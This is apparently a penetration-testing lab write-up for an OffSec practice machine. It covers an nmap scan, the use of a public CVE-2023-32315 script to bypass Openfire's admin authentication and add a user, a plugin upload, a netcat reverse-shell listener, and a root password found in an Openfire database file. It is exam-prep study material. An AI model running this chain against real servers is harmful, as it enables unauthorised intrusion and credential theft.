1. Initial Foothold
Starting nmap scan, we found:
┌──(hlee㉿kali)-[~]
└─$ sudo nmap 192.168.190.96 -p- -sS -T4
[sudo] password for hlee:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-16 04:45 EDT
Nmap scan report for 192.168.190.96
Host is up (0.025s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
9090/tcp open zeus-admin
9091/tcp open xmltec-xmlmail
Nmap done: 1 IP address (1 host up) scanned in 88.36 seconds
There are some suspicious ports. Let’s dig deeper.
PORT STATE SERVICE VERSION
9090/tcp open hadoop-tasktracker Apache Hadoop
| hadoop-tasktracker-info:
|_ Logs: jive-ibtn jive-btn-gradient
| hadoop-datanode-info:
|_ Logs: jive-ibtn jive-btn-gradient
|_http-title: Site doesn't have a title (text/html).
9091/tcp open ssl/hadoop-datanode Apache Hadoop
| ssl-cert: Subject: commonName=localhost
| Subject Alternative Name: DNS:localhost, DNS:*.localhost
| Not valid before: 2024-06-28T07:02:39
|_Not valid after: 2029-06-27T07:02:39
|_ssl-date: TLS randomness does not represent time
|_http-title: Site doesn't have a title (text/html).
| hadoop-datanode-info:
|_ Logs: jive-ibtn jive-btn-gradient
| hadoop-tasktracker-info:
|_ Logs: jive-ibtn jive-btn-gradientSo, it’s hadoop application. (9091 is datanode for 9090 I guess) I’ve seen it before but can’t quite remember what it was.
Apache Hadoop is a collection of open-source software utilities for reliable, scalable, distributed computing. It provides a software framework for distributed storage…
Let’s try visiting it.
- port 9090
Okay, we have openfire with version number 4.7.3
I found this site:
┌──(.venv)─(hlee㉿kali)-[~/oscp/offsec/fired/CVE-2023-32315]
└─$ python CVE-2023-32315.py -t http://192.168.190.96:9090
██████╗██╗ ██╗███████╗ ██████╗ ██████╗ ██████╗ ██████╗ ██████╗ ██████╗ ██████╗ ██╗███████╗
██╔════╝██║ ██║██╔════╝ ╚════██╗██╔═████╗╚════██╗╚════██╗ ╚════██╗╚════██╗╚════██╗███║██╔════╝
██║ ██║ ██║█████╗█████╗ █████╔╝██║██╔██║ █████╔╝ █████╔╝█████╗█████╔╝ █████╔╝ █████╔╝╚██║███████╗
██║ ╚██╗ ██╔╝██╔══╝╚════╝██╔═══╝ ████╔╝██║██╔═══╝ ╚═══██╗╚════╝╚═══██╗██╔═══╝ ╚═══██╗ ██║╚════██║
╚██████╗ ╚████╔╝ ███████╗ ███████╗╚██████╔╝███████╗██████╔╝ ██████╔╝███████╗██████╔╝ ██║███████║
╚═════╝ ╚═══╝ ╚══════╝ ╚══════╝ ╚═════╝ ╚══════╝╚═════╝ ╚═════╝ ╚══════╝╚═════╝ ╚═╝╚══════╝
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://192.168.190.96:9090
Successfully retrieved JSESSIONID: node01krifotemwe5269ctv6c229ep49.node0 + csrf: PpM8kjnO9TgY5JQ
User added successfully: url: http://192.168.190.96:9090 username: vxqw6e password: z4rnpn
I tried to log in with credential.

Succeed. This version also includes the file(plugin) upload vulnerability. Let’s upload plugin (following the steps from the link above) and proceed.

This machine is slow as hell. I really wanted to use metasploit module, but since this vulnerability was quite interesting, I just waited and waited…
Password should be 123 if you followed steps above.

Done. Let’s get revshell and continue with privilege escalation.
I tried a lot for revshell, then busybox(this is the first time I’ve ever used that) gave me a hit.
┌──(hlee㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.233] from (UNKNOWN) [192.168.190.96] 43900
whoami
openfire2. Privilege Escalation
I had no fun since this was pure credential hunting. I couldn’t find any other vector so I just started brute forcing all the scripts and files which might have passwords in it.
Then, this gave me a hit:
cat /var/lib/openfire/embedded-db/openfire.scriptThere was root credential in this file, which might have been reused for ssh:
INSERT INTO OFPROPERTY VALUES('mail.smtp.password','OpenFireAtEveryone',0,NULL)
INSERT INTO OFPROPERTY VALUES('mail.smtp.port','25',0,NULL)
INSERT INTO OFPROPERTY VALUES('mail.smtp.ssl','false',0,NULL)
INSERT INTO OFPROPERTY VALUES('mail.smtp.username','root',0,NULL) And yes, it succeed.
root@openfire:~# whoami
rootActually, after looking at other’s writeup, the path to this credential file should have been popped with env command. But in my case (another day of offsec machine I guess), env was empty.
I really hope that this kind of privesc vector does not show up in the real exam.